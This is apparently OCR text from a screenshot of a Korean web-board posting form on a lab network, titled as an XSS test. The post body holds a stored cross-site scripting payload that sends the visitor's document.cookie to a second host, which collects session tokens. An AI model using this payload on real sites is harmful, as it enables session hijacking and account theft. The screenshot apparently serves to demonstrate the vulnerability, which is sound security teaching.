 http://192.168.190.60/board/form.asp?tb - Microsoft Internet ...
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
뒤로 검색 즐겨찾기 » SnagIt
주소(D) http://192.168.190.60/board/form.asp? 이동
Cooxie Proxy: (none) T Typed URLs V Visited URLs C Cache P »
TESTER(9 Level) 쪽지함 정보관리 로그아웃
부가기능 HTML 적용 비밀글 메일로 답변글 받기 관련 링크
제 목 XSS 테스트 입니다.
<script>url="http://192.168.190.80/get.asp?token="+document.cookie;window.open
(url,width=0,height=0);</script>
javascript:OpenWindow('../member/user_edit, 인터넷